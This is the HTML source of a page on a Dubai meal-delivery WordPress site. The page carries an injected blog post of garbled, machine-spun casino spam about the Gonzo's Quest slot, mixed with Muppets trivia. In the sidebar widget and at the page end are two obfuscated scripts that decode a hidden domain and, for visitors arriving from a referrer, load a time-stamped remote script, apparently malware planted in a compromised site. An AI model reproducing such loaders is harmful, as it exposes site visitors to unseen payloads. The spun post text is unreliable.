span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayyanutri.com/wp-json/wp/v2/posts/14117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://rayyanutri.com/?p=14117' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-14117 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-14117" class="post-14117 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">Gonzo&#8217;s Journey Position european casinos that accept uk players Remark 2022, Play for Free</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">March 26, 2023</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Casinò Con Licenza Italiani Che Offrono Gonzo&#8217;s Quest Megaways:</a></li>
<li><a href="#toc-1">Complete An assessment To have Gonzo&#8217;s Mexican Grill</a></li>
<li><a href="#toc-2">Gonzos Journey</a></li>
<li><a href="#toc-3">Peças Dobradiça Aço Inox 304 Não Passante Gonzo De 5</a></li>
<li><a href="#toc-4">Fill in An evaluation To have Gonzo&#8217;s Driveway And you may Machining</a></li>
</ul>
</div>
<p>These types of win multipliers is applicable to another location profitable consolidation and you will work for each other base and extra series. Gonzo’s Quest Megaways is actually a slot machine game created in 2020 from the Purple Tiger Gambling. They contributes Megaways capability in order to Netent’s brand-new position game. Compared to the new, Gonzo’s Journey Megaways features more ways to victory and increased limit winnings multiplier out of 20972. <span id="more-14117"></span> Gonzo’s Trip slot machine is an epic Netent position online game.</p>
<ul>
<li>Concurrently, multipliers have been in play with inside game&#8217;s base games and you will totally free drops.</li>
<li>In such a case, there are seven simple icons and are all illustrated from the a global cover up and statues you to definitely represent various other animals and you can pets.</li>
<li>Gonzo provides discover the fresh missing golden town of El Dorado and you may is on an objective to restore gifts away from deep within this they.</li>
<li>Cellular gambling enterprises get increasingly popular as increasing numbers of professionals go for cellular-amicable gambling games.</li>
</ul>
<p>Now he could communicate his adventure and you can passion to possess his stupid <a href="https://mycasino77.com/eu-casinos-that-accept-uk-players/">european casinos that accept uk players</a> serves, plus it is a lot more humorous. Along with this I was getting more at ease with undertaking. In my opinion the guy became since the I became broadening, and i try able to do far more. The guy thought of the brand new voice the fresh day before the basic taping efficiency.</p>
<h2 id="toc-0">Casinò Con Licenza Italiani Che Offrono Gonzo&#8217;s Quest Megaways: | european casinos that accept uk players</h2>
<p>30 free spins – Wink Harbors brings a chance to wake up so you can 29 free spins at the Gonzo’s Search for new gambling enterprise profiles. 50 100 percent free spins – Crystal Slots has an excellent one hundredpercent matchup added bonus up to £eight hundred and a good fifty Gonzo’s Journey free revolves extra for all the brand new professionals. In the 1976, Goelz registered all of those other Henson people and you will travelled so you can London to begin with focus on The newest Muppet Let you know.</p>
<h2 id="toc-1">Complete An assessment To have Gonzo&#8217;s Mexican Grill</h2>
<p>Like most free slot video game powered by the new Megaways motor, volatility is higher. The fresh profitable symbols burst whenever a new player models a winning integration, to make space to own fresh symbols to seem. Additionally, the brand new earn multiplier develops with every straight win and will arrive at 5x. What makes the new 100 percent free Falls unique, is the enhanced multipliers. Regular game begins from the 1x multiplier that will then increase to 2x, 3x or to the most out of 5x.</p>
<h2 id="toc-2">Gonzos Journey</h2>
<p><img decoding="async" src="https://www.mlanet.org/media/gyqfxqgj.jpg" alt="Gonzo's Journey Position european casinos that accept uk players Remark 2022, Play for Free" align="left" border="0" ></p>
<p>I opinion all of the greatest NetEnt websites and you can evaluate incentives in a single easy to break up dining table. This way, you will find the new local casino sites which might be good for you. We really such as the undeniable fact that Gonzo’s Journey offers the perfect combination of features and you will bonuses, thereupon from an extremely practical RTP out of 96percent. Also, which have all in all, 20 paylines offered across the 5 reels, there is the chance to scrape constant victories.</p>
<p>Regarding the after that people wins, you’ll qualify to participate. After simply clicking one of many nine matter marks on the display screen, you&#8217;ll be able to begin using these totally free revolves. The new Growing symbol look trailing the newest chosen question-mark when the newest element is activated. From the landing the correct number of icons inside a cluster, you will get profitable combinations. To winnings a group, you must have five or more of your own lower-paying signs.</p>
<h2 id="toc-3">Peças Dobradiça Aço Inox 304 Não Passante Gonzo De 5</h2>
<p><img decoding="async" src="https://smartcasinoguide.com/app/uploads/2020/06/Best-trusted-online-casinos-australia-legal.png" alt="Gonzo's Journey Position european casinos that accept uk players Remark 2022, Play for Free" style="padding: 20px;" align="left" border="1"></p>
<p>The brand new Muppets&#8217; other feature video clips had been tunes comedies. Following the a new road, Muppets away from Area spends a sound recording from funk tunes from the late 1960s and 1970s. One to track is performed on the-screen from the Alien Gonzos, as well as the Muppets play a type of the hole tune; if you don&#8217;t, the music function as a regular flick soundtrack. Gonzo provides in the past become categorized as the an excellent &#8220;almost any,&#8221; but once he begins to provides distressing hopes for abandonment, the guy actually starts to comprehend exactly how by yourself he or she is on the world. Can you imagine you’re aiming for 20x and you may 65x &#8211; and you&#8217;ve got £5 on each.</p>
<h2 id="toc-4">Fill in An evaluation To have Gonzo&#8217;s Driveway And you may Machining</h2>
<p>The greater amount of effective wager outlines you earn, the greater avalanches one can be found on the Gonzo’s Journey™. Full, Gonzos Gold megaways slot not on gamstop is actually a proper-conducted online game, but I would has asked far more out of such a properly-identified and you can really-recognized brand. However, NetEnt succeeded inside the carrying this out which have Starburst XXXtreme, a game that is similar to the brand-new but adds multipliers for maximum gains out of two hundred,100000 moments the new bet . NetEnt’s Jammin’ Jars dos is a famous instance of a group Pays slot, however here’s a far greater example. You&#8217;ll be able to discover 100 percent free revolves having strange growing symbols inside the many slot game. Totally free Revolves try awarded when about three or higher scatter symbols appear everywhere for the reels.</p>
<p>Gonzo claims so long to the Muppets, however, in the near future knows that he&#8217;d getting leaving the new loved ones who had been such his members of the family the together, compelling your so you can refuse the fresh aliens&#8217; provide. A flowing fun related to Gonzo would be the fact that isn&#8217;t clear just what kinds he&#8217;s said to be. Regarding the Muppet Flick, Kermit, if you are speaking with their inner mind, says &#8220;And you can something, almost any Gonzo try. He could be similar to a poultry&#8221;, to which their interior self responses &#8220;but not much&#8221;. On the movie The good Muppet Caper, he could be shipped to The united kingdomt inside a cage branded &#8220;Whatever&#8221; (while you are Kermit the newest Frog and you will Fozzie Bear is actually respectively branded &#8220;Frog&#8221; and you will &#8220;Bear&#8221;). On the Muppets&#8217; Genius of Oz, Gonzo played a good Tin Man-ish reputation primarily known as the &#8220;Tin Thing&#8221;.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
